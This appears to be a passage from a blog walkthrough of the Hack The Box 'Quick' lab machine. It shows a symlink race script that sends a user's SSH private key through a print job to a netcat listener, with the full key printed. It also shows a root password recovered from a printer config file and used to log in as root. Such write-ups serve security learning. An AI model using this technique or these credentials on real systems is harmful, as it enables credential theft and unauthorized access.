
What the file is doing is making a file with name of the timestamp.And if we read the content of the file it is sending the file to print it to the ip of a specified port.If you look at the ad-printer from the port 80 on subdomain there is an ip and port to be specified.
What i am gonna do is , since we have read and write permission to the directory /var/www/jobs so we can symlink the file with the private-keys of user srvadm and start a listener on the port that i specified on add_printer.php and then access the file job.php.
I made a script to symlink the file with the /home/srvadm/.ssh/id_rsa
1
2
3
4
5
6
7
8
9
cd /var/www/jobs;
while true;
do
for file in $(ls .);
do
rm -rf $file;
ln -s /home/srvadm/.ssh/id_rsa $file;
done
done
So lets add a printer first
And then execute the above symlink.sh script.
and then access the http://printerv2.quick.htb/job.php and click on print
start a nc listener on specified port.
1
sam@quick:~$ ./symlink.sh
And click on print and we are done.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
➜ prashant nc -knlvp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:53894.
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAutSlpZLFoQfbaRT7O8rP8LsjE84QJPeWQJji6MF0S/RGCd4P
AP1UWD26CAaDy4J7B2f5M/o5XEYIZeR+KKSh+mD//FOy+O3sqIX37anFqqvhJQ6D
1L2WOskWoyZzGqb8r94gN9TXW8TRlz7hMqq2jfWBgGm3YVzMKYSYsWi6dVYTlVGY
DLNb/88agUQGR8cANRis/2ckWK+GiyTo5pgZacnSN/61p1Ctv0IC/zCOI5p9CKnd
whOvbmjzNvh/b0eXbYQ/Rp5ryLuSJLZ1aPrtK+LCnqjKK0hwH8gKkdZk/d3Ofq4i
hRiQlakwPlsHy2am1O+smg0214HMyQQdn7lE9QIDAQABAoIBAG2zSKQkvxgjdeiI
ok/kcR5ns1wApagfHEFHxAxo8vFaN/m5QlQRa4H4lI/7y00mizi5CzFC3oVYtbum
Y5FXwagzZntxZegWQ9xb9Uy+X8sr6yIIGM5El75iroETpYhjvoFBSuedeOpwcaR+
DlritBg8rFKLQFrR0ysZqVKaLMmRxPutqvhd1vOZDO4R/8ZMKggFnPC03AkgXkp3
j8+ktSPW6THykwGnHXY/vkMAS2H3dBhmecA/Ks6V8h5htvybhDLuUMd++K6Fqo/B
H14kq+y0Vfjs37vcNR5G7E+7hNw3zv5N8uchP23TZn2MynsujZ3TwbwOV5pw/CxO
9nb7BSECgYEA5hMD4QRo35OwM/LCu5XCJjGardhHn83OIPUEmVePJ1SGCam6oxvc
bAA5n83ERMXpDmE4I7y3CNrd9DS/uUae9q4CN/5gjEcc9Z1E81U64v7+H8VK3rue
F6PinFsdov50tWJbxSYr0dIktSuUUPZrR+in5SOzP77kxZL4QtRE710CgYEAz+It
T/TMzWbl+9uLAyanQObr5gD1UmG5fdYcutTB+8JOXGKFDIyY+oVMwoU1jzk7KUtw
8MzyuG8D1icVysRXHU8btn5t1l51RXu0HsBmJ9LaySWFRbNt9bc7FErajJr8Dakj
b4gu9IKHcGchN2akH3KZ6lz/ayIAxFtadrTMinkCgYEAxpZzKq6btx/LX4uS+kdx
pXX7hULBz/XcjiXvKkyhi9kxOPX/2voZcD9hfcYmOxZ466iOxIoHkuUX38oIEuwa
GeJol9xBidN386kj8sUGZxiiUNoCne5jrxQObddX5XCtXELh43HnMNyqQpazFo8c
Wp0/DlGaTtN+s+r/zu9Z8SECgYEAtfvuZvyK/ZWC6AS9oTiJWovNH0DfggsC82Ip
LHVsjBUBvGaSyvWaRlXDaNZsmMElRXVBncwM/+BPn33/2c4f5QyH2i67wNpYF0e/
2tvbkilIVqZ+ERKOxHhvQ8hzontbBCp5Vv4E/Q/3uTLPJUy5iL4ud7iJ8SOHQF4o
x5pnJSECgYEA4gk6oVOHMVtxrXh3ASZyQIn6VKO+cIXHj72RAsFAD/98intvVsA3
+DvKZu+NeroPtaI7NZv6muiaK7ZZgGcp4zEHRwxM+xQvxJpd3YzaKWZbCIPDDT/u
NJx1AkN7Gr9v4WjccrSk1hitPE1w6cmBNStwaQWD+KUUEeWYUAx20RA=
-----END RSA PRIVATE KEY-----
we got private-ssh-keys for user srvadm
Login as srvadm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
➜ quick ssh -i id_rsa srvadm@quick.htb
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 30 14:49:08 UTC 2020
System load: 0.28 Users logged in: 1
Usage of /: 30.1% of 19.56GB IP address for ens33: 10.10.10.186
Memory usage: 17% IP address for br-9ef1bb2e82cd: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 135
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
54 packages can be updated.
28 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Apr 30 14:47:19 2020 from 10.10.x.x
srvadm@quick:~$
Privilege escalation to root
The story from srvadm -» root is very short and quick
Some manual enumeration gives us a dir called .cache in srvadm dir. And there is a file called printers.conf
1
srvadm@quick:~/.cache/conf.d$ cat printers.conf
if you read its content there is a line
1
DeviceURI https://srvadm%40quick.htb:%26ftQ4K3SGde8%3F@printerv3.quick.htb/printer
If we decode this as url. we will get the plain text.
we got
1
https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer
The &ftQ4K3SGde8? is the password for root user.
Getting root.txt
i am logged in as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
➜ prashant sshpass -p "&ftQ4K3SGde8?" ssh root@quick.htb
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 30 14:57:06 UTC 2020
System load: 0.0 Users logged in: 1
Usage of /: 30.1% of 19.56GB IP address for ens33: 10.10.10.186
Memory usage: 17% IP address for br-9ef1bb2e82cd: 172.18.0.1
Swap usage: 0% IP address for docker0: 172.17.0.1
Processes: 136
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
54 packages can be updated.
28 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 20 08:01:18 2020
root@quick:~#
1
2
3
root@quick:~# cat root.txt
a91-------------------------b41
root@quick:~#
And we pwned it …….
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Resources
| Topic | Url |
|---|---|
| Article on XSLT-Injection | Click-Here |




Comments powered by Disqus.